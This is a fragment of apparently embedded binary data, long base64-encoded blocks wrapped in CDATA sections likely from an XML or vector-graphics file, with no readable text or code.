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
	]]>
	<![CDATA[
	/zewVCZbiGjaga4QMh9DR+FWsgXxTVZ/rmqbk8gWwS9o9DEyaoQgW6xtCZU0PN78w8yVhmbTvWhh
2sFi0ltbYmqcE4KqOACTmxTBe1WUrgZHUpT0nLXCnnZwAeW8P1wDlOu0gzHrhwzaGIsR2QLn84u1
WyqXh8DwXzSFOu3gqDhqPhl58VKHNnnawVRoG6+CGwR12oG/xHe8Hqi859H+L/p977SD1RvJP1G7
gPG0A84V64u3BbZHQO1Ae45SZrrdXoBhRVrG4aFNFJ1sEWTyLr2fdy4BRLyxg/wt/SfXCmg1XKBt
17WykfYIO4CWRw6c7XjI4Eaq00Fm3rPISNgBHDnZopCwdda9Dbs22YLcKl0tsIRStpghBy5yW9QD
APG4N4DU780eUqkVE0kihB2kWXEpwetQthBm/uijfBq2TNkCqC5e0vPvHb67pbwK2f2H4rENdgAt
FQTRVUXMa8oWUEaCrWKxFjcNdnC0h3RDlSCwXOjSZhnlT/NinVrIVKtsgQjHl2yULbRx6x6czVEM
GF0zJ3qyxYEBAU9rOKGBlQvtWgCG4bVMAZsR7G6wg+bPoob5cPJki4QZ8qvsR+BAyRYQVSpdzswj
W0hsQ0G2wEleFEGFOLIFzXqY0IjBu8pHNqPIFjdKC44EMPA/DUo/wSMS2QJ3bSqIQskWrPAtuMvz
vOrsgTeCHXy4K8ASFNxoumfiT3DRFOxgLWLqkTDphTr1LuYeTlmak3V9ezuXdIyEbo4gc3ojwQ4u
ptR5uc1KVJ8nWyjjmrVBAYEdrElSTslLml5P1K8uipQtIOZqst7VuOcADdiBJscQYJxsYXDfsM4C
kNc4y6qozIekIU+2SLw9YCXg6BImHF842QInDhporNWrky1wHef/gQnmPylNtihxNrEPnGyx5M7D
zexCBNgBIT/Hqwe/ggB2YEG11zi7edvYoQPX+2QLyNTvN+TSxRjIEMcV3yVgrP7iWsAOVK9uliJm
yRbiwz+PA8wWwOGOh/bl7C6yxXUzglrnlzdZcu2S+I6RLUjR03X1xyBZIE8d5FB5vaqHc8P4npcw
Ri8wssUNenpV2t56sbez1wr4/1q4tdEO+Oxa5NbWIvleCVmL3W21IIWvIdWi7vjaklpUf/kqQi20
nBYggL6CmBYeSouX39Q7n4Xa0Jfb0AIgE2LvQouIsMNrQguRCi1Ss90ATIfHl2AJw1e+s/i+F9ec
BXg3ixOoWUzD1yyzYKkmzOIvmcuiDcvixtNke+qSCl9NlSx+0ptc+JIYWeBXfp/Z8BU+FuccC9zV
WNzCWDCxWIT6Xn1iITNisYTudS86oO4lIGH3Ku9X1ERYnMp12wwWsHWc2zBp8PLAwkADFtP+FT/6
FeHrK0Yg7FaJOB3xFUXK2SsQ2/0vA71CTL36eAW53xXLQy7sXFER7QoIqyu4RVcgmSuwQa5Ywrrp
cMWbp26ixB11W8Gxvb66FbbuNWwrGukwtmJoRggeOe/8rMurH7XiXfI+MvPdvZSwok36o2bF6PJl
WcF/ee2PrCivK++7bg/86N9eJdKsuin4Kh4/rOA2WDHSr4J8vRa9CvrXVbCoq1hU3XzhKr6xVeQ8
q7gbqwAMW9oL6fSqSNBekVeFlOysCn+KttCrVFVgXy+cqmKZN/WOaC9NaaPE1LhUcXRUgUh1u6wK
VeCKJNWtfCrc1+uZU7FDqhvJqVAzTgV9vUbQVBA67jKj6tWul4og1a2rSsWdt2sdJc56rzyj4qij
ArJ28JWJEoVQVHwyvp5KUMWXA+JLgWu34SsOxLrFQsUy0ywaDSpUBCqWvpfbT8FMPgU2fKX0FPrj
K+ApCl6noHFOoYYvszgF3eEr4k2xzKagUU1RODTFCDMFIb7WxxQFRr7mwxSlia/2l0Jjl0KgLQVk
16m51W63lUKE+EqpFEVSCghAox++UKuCIL42Ov176aMMgvg6NPIlvUmgFGXRT4qBkC/bO8OXA6W4
vWrfS+mODF/qD1/lJ0WhM3wtKtC8SwEU5fBV73s5h7S/V/9zL8SX5lRQYwySXvVqvrJm0pf4dH3l
fftC3OXGJPquk36VLbhf6N/8VTfwL37IfwUjAFNnAdYMKGD+OWDRlMCgRy+wdHBgyCfFwSBYJwFf
CebPFCwpAPR/YDxyg3G8g4XuSYEKhCG+0/tRhMV4EiZZTliNS2GYdYWFgnFhxE6KD4YBK7A/ZAJQ
wvJ0w0oLb5i+b1g6SLaGAfhxKV06DG4Bp4kbn4W5Oil2A7HjLp1qUxGDiUcMdspBOsR8MifmZkIx
HZdiYFDF4IY7KTrpig32pGDSROG2r5798OBizQlwOvIQQjHpkyLfdcIvm2SM8m7GNJPGYk+L760x
65NCDshqUvgzxJLiTWPPutbgPDoWaCQFwCJOa6Q4rTZmpGjgekxvjBSA9TVcpCAI/TEByB/IHLUZ
CNnfDFnGSJHDKpEhowDQUS8ynsKRaRMkw0lJhm1TMh64ZNCVyURGii3SOOoihb2TjTOgLKi6Nw7E
uz1mUqZDnDJwI5XxRDwOVFtZQP3KNEaWBYsUgCuQM/XVdqK5t3uLcT2BZkQlRFvGX6TYiuMy0CLF
g132e+J6mS5SjCojBZNe9tR2LNgvg8lgBgS1jZEC4LhfhsRPtcHMjVSGMkOGUI1hy/1hRmtkRorl
0HaYNeA/zPhgMMu2X+Z9sk3cuhgpyvtlp0v30svUP1TXZXvKaKTY/cRlFD5JkuLe1EYK1sJldsgF
DdqRQoYs4jJGbVbZHCk0mQCCkqaHnLGPpeln2bpvBXt5EOoyL6RQr5ACYEAKli4bfBQtuGzuURTP
IBd3FFw5igFuFAGnUQyUUbCzbDIYRfe4KJhXFEOmKAArnSimoWWjROH4nESBtlBEsSoDUTCiZSfj
oZBc3lBAbVmboQjZMqoLBTgZIQW/BDgrp5IVWxal5lQoVLisSyjW74NZcDsVMAdFDQbF6gSF7hC5
Vw8UuZKB1WVbgSInAwpRWUBRoIACMQBFJv6JDuFPcPL9RED3E4/LJH5iyemydp74EE75hJLgE4dw
T+R4mmyPyQTgTrTqMnOewAqXbfIETvEExpZVgSfy2TKKdwL3duJkdiJlyk68uOy5TizcOjEnrRPt
s07cd9PH0ZYDl6nPiT2pNSeIZSwnBExZRk74NE6srWVHxIkOwgnxLfP/TbC3N0HAZWftJmx+esye
lhBcZrKbgIXL3rgJQl3m2iYoXRbRJnYjm+D+mgjZmgiHLgtcTeh0Wb7URIYtCFITajdNvCRNCHCZ
lWiCeIOsSTSQ8+YGGPEAmphK8s6E2M3EHmUmXi4T41t2Izyry/RzygQy3h4oZQNC7vhIe5b7c1r0
DCOfmchjuEjnMHJBJnBe1uCYCMCLCfL8ssZNTGALZj91mOA7zPyECXSsYIJEEjCxpPVL5MWsiy9x
Qy/BFvASoesSYZBZOpdwFpe4SlyC9m6JQbYEZWqJ0cXsCLQEy5EHLmbwZYnEmOGOJXBDZtiqzIxS
ZlEdyMxsLyxhfMzsyu9kRhmW+Dsfs/FmqExu8zGrkxJlFubtMTMMTOvM9GGJjJC1LDM0o+4lGJbg
MFy5vM7MhSWqmFmKE8yMICzRalTkzNxAaGbET1YXlsgMmln4SvBzJcQT81yLWgmV0KziStZKlIuV
2FNDMyRYiQDjNEM0CymsBM0VKzGuVaITVeJTpBKKnxLKpllmUyIrNBOmNDumI9eUyOnJFUsJn9Js
WeHHD5r1RglPooQxoQQVgBKHexKBOwm+uUlltJOw251EkLGdBI+FM5P9YM5MHN1JZNgiQJ3Zx5gZ
w5PQ/JEEykEcZuZPziwRZyZmObOJJ0FdngQjncQhMqJX2jVbPGuMM0PBSUxKzox5XMnVN4nxgzKz
+2JmL/oFBrIyM/bdmcVFNEPBSVRaFE6CR90hKq8e5q5p5vcGWM26cjVzj5No1hsTU6xmBKuamVLN
Sk6ClnBppr8K1SzEHCch3jU7dgXoNZvJSdg7Wl8zzMFmDowUyqWcxOwVi5yErim9mqm/YLPWy0ng
kZOIs02i26XNVkhupqbe7AjBmSxNol+cDSaTKChnGTAJz1sS2M5Z40pCYTrrTUnk64zZSQKElCQ2
xp15LpKARHj2FUlQlmdSIAlGPQvGI7EEMEdeuTnOduhF4BxNzWfZROLy+6y72R1a3mcjTSQatjFn
E5F4ATSIHRLmW+YAa5OrbxMhPEErTCEh2M8cDULCioRWd0ECXWgrBxJ0Q9MLSPBlAdGyS6n1kmh5
f4SmFC2ogIDRpY8gLtoIfASV0azrEXQ3Wu88Yu9oUfEIAaSFeUcks3XugU+3T9LSOyOAk4aHjvgr
pa1BR7QrbflyRIFLyxxHYINps3CENt8IVKb1uREJ+djP/UElvrARgJuWsUaoltPq04jgToNGI9B7
GuwZsdF5RuwAtTkzgifUjMoILolaDRmxN2oRY4RGUisPI7IrNWowgh0FIxaamuIXgd5T2/MimFuj
21waoWp6uAhcVu1ji2BiNelZBNG/ciyiL8WAcqqNXxGXr7bYirCFtdUqooJjbVAqol7WSk4RMGht
3hRBSa25kiJYtlZIFDG7tQQoQuB6uJYV9X5irkU7Ebe61h6YuFXftVEyEd3HRFBriUiKEsGaXltJ
IqIhiSCTr80fEZyNCJD9WrqISLCfW7OLATEPfuY2mCCwNTlEwJS63xuo0MoJW0Iez8lhswEiKkts
LX4I7GI73kMQNzbrPAQ9kC17h5hJtl4dgjdziJWU7Q+HKN6yJcIhwIxYN8zjV186QQwc8oINAdvZ
mNcQqM+GTENcDW3PzhD1aFuUIQpMW7oYAhlqewVD8HWuu477JgJZz6ytwoU4gNdtgKuLIK/y+18h
brENWYUIONsQqxgzGzILt51NIai6bYnP29zz29C44IaMONyoM8ZNnUJuminElpRb2RQCnhdz06o6
Nx+Gbiky3US86taK102ks9t0CkELd2vhvBtoCoEieCvM4q3Bg/ImawU0nEIwvnijV/E2lniLvuQN
VvEUorkpRLrI2zKatyr4R947hSijzvjcnDd8qnTesuS8uVd6i08h0rnemAPujWTwLQkVAq1842b6
BvIpxHXf+AjH/KbG+810+LjrbgAO7RTiFHBEUwi/E7g15MBRJ8EB8y04Nhucnn5wxI2E804hxlUU
Lhrw7kjWwuXG/b4iw3i616p6BpLKNpxEk/WCJZb5nRA+mRCfUkLIazg5SAiiONZwzYsQDw4hZLM7
QOQHsdI8iEEdBM/hzuEg8sEGYXoGEXS41hiE7jpcyRdE+OGgFgTU4SAriLejIAaaIIZIEFDJ6Z37
EMRSQxCYNjxYevQZebeBhvP9Cxc3zAcC5/tAJK1wW3rhgPxAwGJILvK7M7K5dkrrb+p44dLTPhBY
PfsL53UYGE4764GouF84e4So3rFw5jwQm3UgeoV74nfCUfRA/Nlihc2sesL5HohqjA==
	]]>
	<![CDATA[
	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
